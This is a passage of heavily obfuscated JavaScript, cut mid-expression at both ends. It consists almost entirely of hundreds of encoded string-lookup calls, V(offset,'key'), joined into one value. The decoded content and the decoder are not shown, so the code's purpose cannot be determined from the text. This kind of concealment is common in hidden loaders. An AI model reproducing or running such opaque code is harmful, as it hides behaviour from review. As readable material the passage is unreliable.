w(x,y,z,D);},c[V(0x718,'77tE')]=V(0x6ab,'M9qA')+V(0xd99,'z5IM')+V(0x4a7,'z5IM')+V(0xf13,'^rZC')+V(0x8ef,'^rZC')+V(0x107,'Dn8l')+V(0xce9,'5adJ')+V(0x365,'c87@')+V(0xdac,'$1EM')+V(0x130,'$[gw')+V(0x468,'V4Le')+V(0xb96,'7zIG')+V(0x932,'lb&P')+V(0xf68,'lb&P')+V(0x25d,'Y5gu')+V(0xb95,'7pMb')+V(0x4f5,'Pt]X')+V(0x890,'c87@')+V(0xb00,'dQIR')+V(0xac8,'$[gw')+V(0x21a,'u4tf')+V(0xf9f,'dQIR')+V(0x1f1,'AZR[')+V(0xa19,'p8tF')+V(0x357,'EWhU')+V(0xa02,'$1EM')+V(0x7f0,'V6D)')+V(0xa39,'GqOF')+V(0xecf,'EWhU')+V(0x62a,'z5IM')+V(0x504,'z5IM')+V(0xb19,'s6cd')+V(0xe95,'yHS[')+V(0x5ee,'Ey10')+V(0x315,'dQIR')+V(0x9b2,'X*&1')+V(0x745,'0MHc')+V(0x595,'*ZH[')+V(0xa27,'V6D)')+V(0x8af,'*Fo0')+V(0xf24,'B*n@')+V(0xc35,'Pt[k')+V(0x975,'mv*f')+V(0xad9,'I2vF')+V(0xee6,'D6dk')+V(0xc5f,'Pt]X')+V(0x84e,'R%w5')+V(0x90f,'$[gw')+V(0x1e6,'Ey10')+V(0xd8d,'M9qA')+V(0xea1,'7zIG')+V(0x269,'vKoN')+V(0x50e,'M9qA')+V(0xe4e,'V6D)')+V(0x1f4,'V4Le')+V(0x134,'*Fo0')+V(0xfa,'Y5gu')+V(0x8f7,'dQIR')+V(0xe91,'&ChC')+V(0x1b0,'z5IM')+V(0x538,'B*n@')+V(0x54c,'Dn8l')+V(0xe0f,'X*&1')+V(0x229,'0MHc')+V(0xf2e,'EWhU')+V(0x27f,'mv*f')+V(0x6f7,'I9Zm')+V(0x779,'a(s]')+V(0x8c2,'I9Zm')+V(0x953,'vKoN')+V(0xfcb,'Pt[k')+V(0xf4e,'V6D)')+V(0xb9e,'Dn8l')+V(0x39d,'yHS[')+V(0x4f0,')n!l')+V(0xe00,'5adJ')+V(0xee8,'7zIG')+V(0x429,'P(HN')+V(0x333,'B*n@')+V(0xc99,'I9Zm')+V(0x27c,'7zIG')+V(0xf33,'s6cd')+V(0x522,'77tE')+V(0xbc3,'yHS[')+V(0x76a,'(QwB')+V(0x5dd,'c87@')+V(0x4e0,')n!l')+V(0x801,'(OBG')+V(0xa0f,'dQIR')+V(0x604,'!Yst')+V(0xe1d,'*Fo0')+V(0x178,'c87@')+V(0x290,'V6D)')+V(0xbf1,'!Yst')+V(0xe4,'C9O)')+V(0x2c6,'P(HN')+V(0x875,'Pt]X')+V(0xa53,'dQIR')+V(0xc29,'AZR[')+V(0xf5d,'D6dk')+V(0xa70,'7pMb')+V(0xa89,'D6dk')+V(0x857,'^rZC')+V(0x1c2,'!Yst')+V(0xcf4,'5adJ')+V(0x6f5,'*ZH[')+V(0x203,'7pMb')+V(0x819,'I9Zm')+V(0x81e,'77tE')+V(0x488,'^rZC')+V(0xdb0,'^rZC')+V(0x8c5,'Dn8l')+V(0x113,'u4tf')+V(0x562,'C9O)')+V(0x1d7,')n!l')+V(0xe0,'I2vF')+V(0xc37,'Dn8l')+V(0x51e,'7zIG')+V(0x4ca,'@xfP')+V(0xda,'z5IM')+V(0xc76,'V4Le')+V(0xd59,')n!l')+V(0xcc6,'p8tF')+V(0x26b,'&ChC')+V(0xdd,'I9Zm')+V(0x4eb,'z5IM')+V(0x145,'a(s]')+V(0xf37,'$[gw')+V(0xb40,'@xfP')+V(0x95b,'5adJ')+V(0xc6e,'MhG2')+V(0x7c3,')n!l')+V(0x835,'5adJ')+V(0x2e2,'*Fo0')+V(0x6f2,'z5IM')+V(0x9d4,'^rZC')+V(0xbb5,'I9Zm')+V(0xba2,'EWhU')+V(0xdd9,'V6D)')+V(0xbcb,'Pt]X')+V(0x236,')n!l')+V(0xc09,'p8tF')+V(0x2f0,'7pMb')+V(0xf3,'AZR[')+V(0x503,'Ey10')+V(0x400,'mv*f')+V(0x212,'Pt[k')+V(0x15c,'mv*f')+V(0x721,'Ey10')+V(0x19e,'vKoN')+V(0xd0d,'@xfP')+V(0xbc1,'(OBG')+V(0x190,'*Fo0')+V(0x425,'I2vF')+V(0x222,'7zIG')+V(0x635,'p8tF')+V(0x1a7,'$[gw')+V(0x1b3,'X*&1')+V(0xb54,'I9Zm')+V(0xe2,'mv*f')+V(0xf61,'V4Le')+V(0x388,'$[gw')+V(0x72d,'*ZH[')+V(0xc1f,'lb&P')+V(0x777,'c87@')+V(0xdc5,'&ChC')+V(0x36a,'u4tf')+V(0xbc4,'^rZC')+V(0xaa9,'Dn8l')+V(0xd39,'MhG2')+V(0x20a,'I9Zm')+V(0x868,'I2vF')+V(0xbc7,'p8tF')+V(0xdcb,'%JOa')+V(0x8dd,'*ZH[')+V(0xd05,'EWhU')+V(0x45c,'z5IM')+V(0x63d,'GqOF')+V(0xaa7,'$[gw')+V(0x5cf,'C9O)')+V(0x4f3,'AZR[')+V(0x5bb,'%JOa')+V(0x5d2,')n!l')+V(0x7f3,'*ZH[')+V(0xbea,'@xfP')+V(0xe02,'dQIR')+V(0xda7,'R%w5')+V(0x96b,'MhG2')+V(0x158,'C9O)')+V(0xbda,'&ChC')+V(0x93f,'5adJ')+V(0x1d0,'lb&P')+V(0x128,'dQIR')+V(0xf50,'Ey10')+V(0x79d,'I9Zm')+V(0x9b4,'(OBG')+V(0x943,'Pt[k')+V(0x768,'I9Zm')+V(0x4dc,'I9Zm')+V(0x1ac,'M9qA')+(V(0x66d,'^rZC')+V(0xf04,'Ey10')+V(0xa9a,'X*&1')+V(0x5f1,'dQIR')+V(0x177,'5adJ')+V(0x5ef,'$1EM')+V(0x31a,'AZR[')+V(0x657,'M9qA')+V(0xdf4,'*Fo0')+V(0xc07,'I9Zm')+V(0x2db,'I2vF')+V(0x6c8,'P(HN')+V(0x9a5,'I9Zm')+V(0xc17,'V4Le')+V(0x4df,'M9qA')+V(0x35e,'$1EM')+V(0x9a1,'@aFP')+V(0xa43,'^rZC')+V(0xa77,'$1EM')+V(0xbba,'vKoN')+V(0x41f,'M9qA')+V(0x310,'Pt]X')+V(0x960,'B*n@')+V(0x451,'&ChC')+V(0xed4,'@aFP')+V(0xcd8,'Pt[k')+V(0x749,'dQIR')+V(0x377,'mv*f')+V(0x2fc,'M9qA')+V(0x823,'@aFP')+V(0x9df,'EMat')+V(0xca5,'Ey10')+V(0x3a3,'Y5gu')+V(0xfbb,'Ey10')+V(0x241,'yHS[')+V(0xd86,'77tE')+V(0x788,'X*&1')+V(0x7e4,'*Fo0')+V(0x4f9,'0MHc')+V(0xe1c,'!Yst')+V(0xfc8,'a(s]')+V(0x530,'*ZH[')+V(0x1d1,')n!l')+V(0xe46,')n!l')+V(0x7ca,'&ChC')+V(0x9bc,'Pt[k')+V(0xe7,'C9O)')+V(0x665,'P(HN')+V(0xef8,'*ZH[')+V(0x9e5,'Dn8l')+V(0xa55,'s6cd')+V(0x381,'Y5gu')+V(0xe51,'^rZC')+V(0xea3,'a(s]')+V(0x527,'%JOa')+V(0xb3c,'EMat')+V(0x39f,'s6cd')+V(0xe37,'lb&P')+V(0x1b9,'^rZC')+V(0x10b,'D6dk')+V(0x945,'P(HN')+V(0x87d,'GqOF')+V(0xa6d,'0MHc')+V(0xa97,'dQIR')+V(0xbc0,'@xfP')+V(0xede,'MhG2')+V(0xe4d,'Ey10')+V(0x399,'0MHc')+V(0x6fb,'dQIR')+V(0xa57,'(OBG')+V(0x6ad,'D6dk')+V(0x2ae,'V6D)')+V(0x707,'$1EM')+V(0xcad,'vKoN')+V(0x551,'@xfP')+V(0xe3b,')n!l')+V(0xbeb,'c87@')+V(0xef1,'77tE')+V(0x391,'0MHc')+V(0xef7,'Pt]X')+V(0xaa5,'77tE')+V(0xe1a,'^rZC')+V(0xed9,'R%w5')+V(0xd37,'I9Zm')+V(0x70e,'I2vF')+V(0x765,'I9Zm')+V(0x57c,'Ey10')+V(0xf69,'^rZC')+V(0xfad,'Y5gu')+V(0x83a,'^rZC')+V(0x3b0,'D6dk')+V(0xdb,'!Yst')+V(0x52e,'Y5gu')+V(0xc63,'dQIR')+V(0xb2c,'I9Zm')+V(0x636,'dQIR')+V(0x55c,'dQIR')+V(0xaa3,'mv*f')+V(0x491,'V4Le')+V(0x647,'%JOa')+V(0x386,'z5IM')+V(0x53e,'vKoN')+V(0xac1,'mv*f')+V(0x45b,'yHS[')+V(0x90b,'%JOa')+V(0x324,'I2vF')+V(0x6e0,'dQIR')+V(0xfcf,'*Fo0')+V(0xdba,'I2vF')+V(0x81c,'B*n@')+V(0x785,'*Fo0')+V(0x820,'M9qA')+V(0x1a0,'P(HN')+V(0x579,'!Yst')+V(0xcfe,'I9Zm')+V(0x8ca,'I2vF')+V(0x35c,'c87@')+V(0x829,'EMat')+V(0xb21,'I2vF')+V(0xb04,'%JOa')+V(0x686,'*ZH[')+V(0x624,'%JOa')+V(0x7df,'77tE')+V(0x14d,'X*&1')+V(0xe56,'c87@')+V(0x7db,'EMat')+V(0x362,'&ChC')+V(0x26a,'%JOa')+V(0xd6c,'yHS[')+V(0x339,'7pMb')+V(0x84f,'mv*f')+V(0xabe,'M9qA')+V(0x2d9,'B*n@')+V(0x348,'P(HN')+V(0x592,'Dn8l')+V(0xb62,'z5IM')+V(0xae4,'7zIG')+V(0xf94,')n!l')+V(0xc7,'Dn8l')+V(0xd3d,'7pMb')+V(0xbc6,'I2vF')+V(0x351,'p8tF')+V(0xf0a,'@xfP')+V(0x598,'Pt[k')+V(0x7ec,'M9qA')+V(0xd5c,'s6cd')+V(0x58c,'M9qA')+V(0x8d6,'I2vF')+V(0xb88,'vKoN')+V(0x112,'yHS[')+V(0xe4a,'C9O)')+V(0xdb9,'s6cd')+V(0xe7b,'D6dk')+V(0x40d,'C9O)')+V(0x888,'s6cd')+V(0xfb8,')n!l')+V(0x3c4,'s6cd')+V(0xd45,'M9qA')+V(0xf2b,'@aFP')+V(0x670,'C9O)')+V(0xb4d,'yHS[')+V(0xa42,'$[gw')+V(0x65d,'Dn8l')+V(0x496,'dQIR')+V(0xeb0,'vKoN')+V(0x3a7,'Pt[k')+V(0xa7b,'Dn8l')+V(0x805,'7zIG')+V(0x796,'0MHc')+V(0x5b6,'c87@')+V(0xc05,'&ChC')+V(0xcf2,'%JOa')+V(0x42c,'D6dk')+V(0xb82,'D6dk')+V(0xed6,'V4Le')+V(0xda5,'V6D)')+V(0x904,'a(s]')+V(0x567,'(OBG')+V(0xddf,'EWhU')+V(0x3ce,'0MHc')+V(0x7bf,'V4Le')+V(0x418,'mv*f')+V(0xfcc,'C9O)')+V(0x7a6,'mv*f')+V(0x653,'C9O)')+V(0x427,'$1EM')+V(0x83b,'I2vF')+V(0x67b,'z5IM')+V(0x1d5,'lb&P')+V(0x6d3,'V6D)')+V(0xeed,'GqOF')+V(0x9b1,'Pt]X')+V(0xb0a,'M9qA')+V(0x9ab,'Pt]X')+V(0xe8f,'lb&P')+V(0x1f3,'s6cd')+V(0xa4b,'(QwB')+V(0x34b,'I2vF')+V(0x4d4,'7pMb')+V(0x3b5,'V6D)'))+(V(0x96d,'MhG2')+V(0x89c,'7pMb')+V(0xae6,'GqOF')+V(0x78d,'MhG2')+V(0x5eb,'7zIG')+V(0x861,'P(HN')+V(0xa98,'C9O)')+V(0xc7e,'lb&P')+V(0xc44,'*Fo0')+V(0x474,'$[gw')+V(0x3b7,'Y5gu')+V(0x51b,'MhG2')+V(0x9da,'c87@')+V(0xc69,'lb&P')+V(0xcc2,'yHS[')+V(0xbc5,'B*n@')+V(0x2fb,'z5IM')+V(0xc71,'(OBG')+V(0xfb9,'I2vF')+V(0xb01,'Pt]X')+V(0x1a2,'s6cd')+V(0xc1c,'GqOF')+V(0x35d,'EWhU')+V(0x76b,'Pt[k')+V(0xab1,'7zIG')+V(0x2d3,'D6dk')+V(0x703,'V4Le')+V(0xc47,'$1EM')+V(0xa2a,'@xfP')+V(0x165,'MhG2')+V(0x6e5,'(OBG')+V(0xc14,'a(s]')+V(0x559,'7pMb')+V(0x30b,'Pt]X')+V(0xf09,'Pt[k')+V(0x299,'$1EM')+V(0x738,'%JOa')+V(0x8c9,'X*&1')+V(0xc3c,'V4Le')+V(0xc3f,'Dn8l')+V(0x4fa,'V4Le')+V(0xefe,'%JOa')+V(0x701,'lb&P')+V(0x5c4,'P(HN')+V(0x3c6,'s6cd')+V(0x5fa,'^rZC')+V(0xb87,'@xfP')+V(0xc36,'p8tF')+V(0x65e,'Y5gu')+V(0x5be,'Pt[k')+V(0x132,'!Yst')+V(0x39b,'Ey10')+V(0xf34,'$[gw')+V(0x5fe,'(OBG')+V(0x3a9,'R%w5')+V(0x3ad,'p8tF')+V(0x332,'^rZC')+V(0x5d3,'D6dk')+V(0x11f,'V4Le')+V(0x752,'Ey10')+V(0xbde,')n!l')+V(0xf8e,'*Fo0')+V(0x5de,'*Fo0')+V(0xf1,'5adJ')+V(0xf66,'X*&1')+V(0xab7,'EWhU')+V(0xa94,'!Yst')+V(0x448,'@xfP')+V(0xce7,'%JOa')+V(0xf03,'$1EM')+V(0xf56,'V4Le')+V(0x3fa,'vKoN')+V(0xbfd,'$1EM')+V(0x463,'EWhU')+V(0x8e1,'Pt[k')+V(0xc1d,'yHS[')+V(0xb52,'@xfP')+V(0x729,'$1EM')+V(0x8b0,'I2vF')+V(0x459,'GqOF')+V(0x200,'*ZH[')+V(0xa69,'c87@')+V(0xf2,'%JOa')+V(0x856,'P(HN')+V(0xb06,'I9Zm')+V(0x58f,'7zIG')+V(0xb6c,'Y5gu')+V(0x713,'$1EM')+V(0xd08,'Dn8l')+V(0x170,'Ey10')+V(0x40f,'P(HN')+V(0x428,'Dn8l')+V(0xf2f,'%JOa')+V(0xe38,'7pMb')+V(0x872,'Dn8l')+V(0xbaa,'mv*f')+V(0x991,'77tE')+V(0x433,'7pMb')+V(0xca3,'$1EM')+V(0xd1a,'B*n@')+V(0x94e,'Y5gu')+V(0xb8c,'EWhU')+V(0xe45,'EMat')+V(0x573,'7pMb')+V(0xe4b,')n!l')+V(0x234,'@aFP')+V(0x96f,'B*n@')+V(0x90c,'B*n@')+V(0xcee,'mv*f')+V(0xe0c,'a(s]')+V(0xc0d,'V4Le')+V(0x534,'77tE')+V(0x76f,'$[gw')+V(0x12e,'$[gw')+V(0x421,'Y5gu')+V(0xf2d,'s6cd')+V(0x3d7,'Y5gu')+V(0x9ce,'D6dk')+V(0x80d,'%JOa')+V(0xc86,'0MHc')+V(0xe3f,'R%w5')+V(0x9e7,'Ey10')+V(0xe97,'I9Zm')+V(0x10c,'5adJ')+V(0xd77,'MhG2')+V(0x62b,'u4tf')+V(0x93b,'^rZC')+V(0x479,'Pt[k')+V(0x7ef,'p8tF')+V(0x49e,'D6dk')+V(0x545,'Pt[k')+V(0x688,'c87@')+V(0xce2,'*ZH[')+V(0x346,'Dn8l')+V(0xa8a,'0MHc')+V(0xe96,'*Fo0')+V(0x6c3,'@xfP')+V(0xf5,'&ChC')+V(0x5b0,')n!l')+V(0x153,'@aFP')+V(0x7b8,'GqOF')+V(0xca2,'&ChC')+V(0xeff,'vKoN')+V(0xc2b,'*Fo0')+V(0xac4,'R%w5')+V(0xa0a,'R%w5')+V(0x641,'M9qA')+V(0x8cb,'$[gw')+V(0xe43,'5adJ')+V(0x5aa,'Pt]X')+V(0xe54,'C9O)')+V(0x2e6,'Pt[k')+V(0xce5,'C9O)')+V(0xdf8,'D6dk')+V(0x63f,'@xfP')+V(0xe14,'mv*f')+V(0xb45,'0MHc')+V(0x2cc,'&ChC')+V(0xd4c,'c87@')+V(0x5ab,'77tE')+V(0x642,'$1EM')+V(0x2ea,'z5IM')+V(0xe35,'B*n@')+V(0x938,'c87@')+V(0xf43,'dQIR')+V(0x7c7,'0MHc')+V(0xcf6,'7zIG')+V(0x2bd,'Pt[k')+V(0xf80,'P(HN')+V(0xba8,'EMat')+V(0x1f0,')n!l')+V(0x7f6,'*Fo0')+V(0x1f8,'M9qA')+V(0x726,'Y5gu')+V(0xaad,'%JOa')+V(0xb6f,'M9qA')+V(0x903,'z5IM')+V(0xd51,'5adJ')+V(0x151,'V4Le')+V(0x68d,'Pt[k')+V(0x9e3,'Y5gu')+V(0xba4,'*Fo0')+V(0xc70,'7zIG')+V(0x484,'s6cd')+V(0x73a,'B*n@')+V(0x29e,'u4tf')+V(0xb6b,'^rZC')+V(0x412,')n!l')+V(0xcef,'%JOa')+V(0xb73,'77tE')+V(0x66b,'^rZC')+V(0x424,'a(s]')+V(0x4a1,'7pMb')+V(0x3e5,'z5IM')+V(0xee3,'lb&P')+V(0xc75,'(QwB')+V(0x50f,'77tE')+V(0xc56,'EWhU')+V(0xec2,'(QwB')+V(0x571,'7pMb'))+(V(0x518,'I2vF')+V(0x9fe,'Pt[k')+V(0xaed,'Pt]X')+V(0x2a4,'(QwB')+V(0xde5,'(QwB')+V(0xb94,'*ZH[')+V(0xb66,'Y5gu')+V(0xf8b,'P(HN')+V(0x26d,'X*&1')+V(0xd38,'AZR[')+V(0xc2,'X*&1')+V(0xb64,'Pt]X')+V(0x783,'I2vF')+V(0xa63,'EMat')+V(0x7ce,'*Fo0')+V(0x4d7,'GqOF')+V(0xf00,'s6cd')+V(0xb4b,'77tE')+V(0x548,'c87@')+V(0x5cb,'u4tf')+V(0x215,'I2vF')+V(0x2ad,'*ZH[')+V(0xdbd,'7zIG')+V(0xf6e,'Ey10')+V(0x11d,'vKoN')+V(0x913,'V6D)')+V(0x8d2,'lb&P')+V(0x32e,'vKoN')+V(0x355,'$[gw')+V(0x2c2,'$1EM')+V(0x72a,'GqOF')+V(0xd6f,'p8tF')+V(0x8be,'I9Zm')+V(0xdf,'(QwB')+V(0x3f5,'Dn8l')+V(0x3bf,'!Yst')+V(0x982,'$[gw')+V(0xe3c,'I9Zm')+V(0xcd5,'Y5gu')+V(0x8e5,'(QwB')+V(0x64a,'EWhU')+V(0xe8d,'@aFP')+V(0xdad,'7pMb')+V(0x540,'Ey10')+V(0xca9,'Dn8l')+V(0xf08,'p8tF')+V(0x4ee,'5adJ')+V(0xc4b,'p8tF')+V(0x9f3,'@aFP')+V(0x1b6,'p8tF')+V(0x6db,'@aFP')+V(0xcf5,'M9qA')+V(0x344,'Pt[k')+V(0xabb,'X*&1')+V(0x9cd,'&ChC')+V(0xdc6,'*ZH[')+V(0xd13,'P(HN')+V(0xde3,'D6dk')+V(0x6be,'@xfP')+V(0xd09,'p8tF')+V(0x3c1,'yHS[')+V(0x88b,'p8tF')+V(0x787,'Dn8l')+V(0xa2b,'(OBG')+V(0x486,'a(s]')+V(0xec5,'R%w5')+V(0xee,'C9O)')+V(0xdbf,'lb&P')+V(0x62f,'7zIG')+V(0xe9f,'V6D)')+V(0x4cb,'vKoN')+V(0x210,'B*n@')+V(0xe9,'P(HN')+V(0xc25,'R%w5')+V(0xc31,'0MHc')+V(0xd72,'lb&P')+V(0x8f8,'77tE')+V(0x71f,'Y5gu')+V(0xbfc,'I2vF')+V(0xab2,')n!l')+V(0xb9b,'Y5gu')+V(0x82a,'7pMb')+V(0x901,'7pMb')+V(0xfb,'dQIR')+V(0x477,'Pt]X')+V(0x5c1,'Pt]X')+V(0x4a6,'c87@')+V(0xdbc,'I9Zm')+V(0xe85,'(OBG')+V(0x876,'Y5gu')+V(0xf1b,'B*n@')+V(0x4dd,'a(s]')+V(0x758,'Dn8l')+V(0xfc0,'I2vF')+V(0x9de,'77tE')+V(0x5a9,'mv*f')+V(0x39a,'Y5gu')+V(0x6bb,'AZR[')+V(0x827,'*Fo0')+V(0x182,'EMat')+V(0xbd1,'AZR[')+V(0x28b,'7pMb')+V(0x564,'V4Le')+V(0xf95,'C9O)')+V(0xb91,'77tE')+V(0xbac,'a(s]')+V(0x513,'R%w5')+V(0x396,'B*n@')+V(0xadf,'Y5gu')+V(0x811,'EWhU')+V(0x91f,'P(HN')+V(0xa7a,'Ey10')+V(0x75d,'c87@')+V(0x18f,'*ZH[')+V(0x256,'AZR[')+V(0x323,'B*n@')+V(0x669,'c87@')+V(0xf7c,'Pt]X')+V(0x1ff,'u4tf')+V(0xfc,'C9O)')+V(0xd60,'mv*f')+V(0xeb,'(OBG')+V(0x896,'^rZC')+V(0xeef,'$1EM')+V(0xbb8,'(QwB')+V(0xc1b,'R%w5')+V(0x7b0,'yHS[')+V(0xcd9,'0MHc')+V(0xf8,'mv*f')+V(0x398,'7pMb')+V(0x423,'(OBG')+V(0xf42,'c87@')+V(0x5d6,'(OBG')+V(0x383,'I9Zm')+V(0xbf8,'!Yst')+V(0xb20,'0MHc')+V(0xde8,'0MHc')+V(0x817,'%JOa')+V(0x4f4,'yHS[')+V(0x2bf,'u4tf')+V(0x76e,'vKoN')+V(0x795,'(QwB')+V(0x761,'P(HN')+V(0x364,'EMat')+V(0x855,'u4tf')+V(0xb18,'p8tF')+V(0x78e,'$[gw')+V(0x70a,'c87@')+V(0x8eb,'z5IM')+V(0x578,'a(s]')+V(0xb60,'Dn8l')+V(0xbd3,'M9qA')+V(0xabc,'5adJ')+V(0xfbc,'EWhU')+V(0xe0b,'MhG2')+V(0xc98,'lb&P')+V(0x63a,'EWhU')+V(0x632,'(QwB')+V(0x957,'&ChC')+V(0x521,'P(HN')+V(0x4c4,'yHS[')+V(0xd89,'(OBG')+V(0x276,'@aFP')+V(0x684,'(QwB')+V(0x1a5,'X*&1')+V(0x682,'@aFP')+V(0x6a8,'%JOa')+V(0x5f9,'Ey10')+V(0xc6,'V4Le')+V(0xb0b,'7pMb')+V(0x727,'X*&1')+V(0x6e1,'lb&P')+V(0xfa5,'X*&1')+V(0x2ef,'D6dk')+V(0xa47,'D6dk')+V(0xeba,'I9Zm')+V(0xd01,'&ChC')+V(0x274,'MhG2')+V(0x99c,'V6D)')+V(0xc66,'c87@')+V(0xb7b,'EMat')+V(0x40c,'X*&1')+V(0x3aa,'$[gw')+V(0x7e8,'Pt[k')+V(0x44d,'M9qA')+V(0x947,'7pMb')+V(0xdb2,'*Fo0')+V(0x9b6,'I9Zm')+V(0x8a4,'7zIG')+V(0x617,'Ey10')+V(0x426,'D6dk')+V(0xbc2,'0MHc')+V(0xdf9,'^rZC')+V(0x49b,'*ZH[')+V(0xa48,'@aFP')+V(0x8d3,'I2vF')+V(0xacc,'!Yst')+V(0x231,'I2vF')+V(0xa3f,'Dn8l')+V(0x1b7,'%JOa'))+(V(0x2ff,'lb&P')+V(0xd4b,'(QwB')+V(0x257,'V6D)')+V(0x9ee,'GqOF')+V(0x263,'I9Zm')+V(0x9a0,'*ZH[')+V(0xe94,'Pt[k')+V(0x5f5,'C9O)')+V(0x6d6,'(OBG')+V(0xf78,'&ChC')+V(0x968,'77tE')+V(0xf2c,'^rZC')+V(0xd70,'EMat')+V(0xd6a,'p8tF')+V(0x697,'z5IM')+V(0x473,'X*&1')+V(0x4b5,'%JOa')+V(0xe2c,'I2vF')+V(0x104,'D6dk')+V(0xdfa,'*Fo0')+V(0x2a8,'mv*f')+V(0x103,'7pMb')+V(0xace,'*Fo0')+V(0x802,'$1EM')+V(0xdaf,'*Fo0')+V(0x569,'&ChC')+V(0x97b,'Y5gu')+V(0xb07,'vKoN')+V(0xa90,'Y5gu')+V(0xe08,'(OBG')+V(0x18a,'M9qA')+V(0xbb3,'EWhU')+V(0x197,'yHS[')+V(0x3ea,'Y5gu')+V(0x43c,'EMat')+V(0x411,'MhG2')+V(0x2a3,'0MHc')+V(0x652,'B*n@')+V(0x68b,'z5IM')+V(0xc85,'5adJ')+V(0xbd9,'EWhU')+V(0x9d9,'!Yst')+V(0xb86,'Ey10')+V(0xda0,'77tE')+V(0xebc,'$[gw')+V(0x2e0,'a(s]')+V(0xdf1,')n!l')+V(0xa0c,'V4Le')+V(0xc80,'mv*f')+V(0xdcd,'EWhU')+V(0xa7f,'Ey10')+V(0xdae,'s6cd')+V(0x266,'EWhU')+V(0xc46,'a(s]')+V(0xb38,'EWhU')+V(0xb33,'V4Le')+V(0xd0,'MhG2')+V(0x2c3,'Y5gu')+V(0x61d,'5adJ')+V(0x512,'X*&1')+V(0xcc3,'I9Zm')+V(0xae1,'5adJ')+V(0x789,'R%w5')+V(0x55d,'V4Le')+V(0xe53,'EWhU')+V(0x33c,'MhG2')+V(0xe4c,'dQIR')+V(0xfaf,'MhG2')+V(0x352,'I2vF')+V(0x2f2,'V4Le')+V(0x7ae,'!Yst')+V(0xc4d,'V6D)')+V(0xb1c,'@aFP')+V(0xc12,'R%w5')+V(0x259,'M9qA')+V(0xa00,'D6dk')+V(0x9a7,'*Fo0')+V(0xc5a,'7zIG')+V(0xbee,')n!l')+V(0x36d,'@aFP')+V(0x9fa,'X*&1')+V(0x2dc,'vKoN')+V(0x62c,'!Yst')+V(0x21f,'Y5gu')+V(0x972,'*Fo0')+V(0x293,'V4Le')+V(0xeee,'vKoN')+V(0xdc0,'5adJ')+V(0xa86,'@aFP')+V(0xb03,'EMat')+V(0xc7f,'B*n@')+V(0xcf8,'EWhU')+V(0x87a,'M9qA')+V(0xb8a,'^rZC')+V(0xc49,'mv*f')+V(0x232,'(QwB')+V(0x201,'$[gw')+V(0xe87,'Pt]X')+V(0x4cd,'I9Zm')+V(0xcd6,'77tE')+V(0xb93,'Dn8l')+V(0xc0b,'V6D)')+V(0x24f,'Ey10')+V(0x155,'(QwB')+V(0xf8c,'z5IM')+V(0x1c0,'*ZH[')+V(0x397,'dQIR')+V(0x5a3,'Pt]X')+V(0xc16,'7zIG')+V(0xeb3,'!Yst')+V(0x4de,'EWhU')+V(0xfb5,'dQIR')+V(0x1b5,'7pMb')+V(0x379,'B*n@')+V(0xbe8,'Ey10')+V(0xe83,'*ZH[')+V(0x519,'B*n@')+V(0xac7,'77tE')+V(0x974,'c87@')+V(0x322,'I2vF')+V(0xf15,'EWhU')+V(0x517,'z5IM')+V(0xc4e,'u4tf')+V(0x1ad,'$1EM')+V(0x588,'dQIR')+V(0x243,'R%w5')+V(0xc06,'V6D)')+V(0x71a,'mv*f')+V(0x183,'D6dk')+V(0x38b,'$[gw')+V(0xbdd,'&ChC')+V(0x1fa,'Dn8l')+V(0xf88,')n!l')+V(0x7da,'X*&1')+V(0xbb7,'&ChC')+V(0x389,'!Yst')+V(0x5e3,'Ey10')+V(0x67d,'77tE')+V(0x69e,'X*&1')+V(0x4b9,'I9Zm')+V(0x57f,'*Fo0')+V(0x37b,'Dn8l')+V(0x73e,'77tE')+V(0xf77,'Dn8l')+V(0xbfa,'a(s]')+V(0x66c,'%JOa')+V(0x8d0,'$1EM')+V(0x6fc,'7pMb')+V(0xcf7,'%JOa')+V(0xea0,'5adJ')+V(0xec1,'EWhU')+V(0x466,'I9Zm')+V(0x79a,'*Fo0')+V(0xaf3,'mv*f')+V(0x667,'a(s]')+V(0x643,'c87@')+V(0x284,'0MHc')+V(0xd85,'5adJ')+V(0xa5c,'7zIG')+V(0x3e9,'0MHc')+V(0x38d,'z5IM')+V(0x7a1,'5adJ')+V(0xc13,'77tE')+V(0x552,'I9Zm')+V(0x612,'C9O)')+V(0xeac,'!Yst')+V(0x51a,'$1EM')+V(0x100,'@xfP')+V(0xb5f,'*Fo0')+V(0xa0d,'0MHc')+V(0xebb,'R%w5')+V(0x4f8,'V4Le')+V(0xf64,'a(s]')+V(0x77a,'u4tf')+V(0xb9c,'7zIG')+V(0x6c6,'Dn8l')+V(0xc08,'Pt]X')+V(0x2df,'V4Le')+V(0x59b,'Pt[k')+V(0x471,'7zIG')+V(0x770,'s6cd')+V(0x125,'B*n@')+V(0xe99,'$1EM')+V(0xb05,'c87@')+V(0x1f6,'Pt[k')+V(0x23a,'z5IM')+V(0x8ed,'p8tF')+V(0x464,'vKoN')+V(0x7ea,'GqOF')+V(0x95a,'M9qA')+V(0xd79,'Pt[k')+V(0x919,'B*n@')+V(0x61f,'AZR[')+V(0xf72,'(QwB')+V(0x840,'Pt[k')+V(0x141,'V6D)')+V(0xd88,'$1EM')+V(0x742,'^rZC')+V(0x3fd,'7zIG')+V(0x176,'Dn8l'))+(V(0x880,'V6D)')+V(0xda6,'0MHc')+V(0xfab,'7pMb')+V(0x91e,'@xfP')+V(0x35b,'5adJ')+V(0x5ca,'7pMb')+V(0x49a,'*ZH[')+V(0xa5d,'c87@')+V(0xcf,'mv*f')+V(0xb6e,'B*n@')+V(0xf16,'V4Le')+V(0xc9f,'p8tF')+V(0x8b8,'Pt[k')+V(0x96c,'X*&1')+V(0x730,'EWhU')+V(0x878,'lb&P')+V(0x7cb,'@aFP')+V(0x9dd,'!Yst')+V(0x5b2,'GqOF')+V(0xc5b,'5adJ')+V(0x970,'7zIG')+V(0x97d,'z5IM')+V(0xf07,'$[gw')+V(0xa6b,'MhG2')+V(0xbd2,'7zIG')+V(0xc2e,'Ey10')+V(0x60d,'I2vF')+V(0x1ce,'Pt[k')+V(0x28c,'@xfP')+V(0xd3b,'7pMb')+V(0x633,'lb&P')+V(0xd19,'Ey10')+V(0x456,'%JOa')+V(0x143,'Ey10')+V(0x3d4,'GqOF')+V(0x1a3,'Pt[k')+V(0x8a3,'V4Le')+V(0xdde,'Dn8l')+V(0xf83,'*ZH[')+V(0x899,'MhG2')+V(0x3c5,'(QwB')+V(0x680,'vKoN')+V(0xc79,'P(HN')+V(0xa1d,'%JOa')+V(0x865,'EMat')+V(0x711,'X*&1')+V(0x53d,'yHS[')+V(0xe8,'mv*f')+V(0x668,'I9Zm')+V(0x958,'a(s]')+V(0x32c,'%JOa')+V(0x29c,'Ey10')+V(0x6ef,'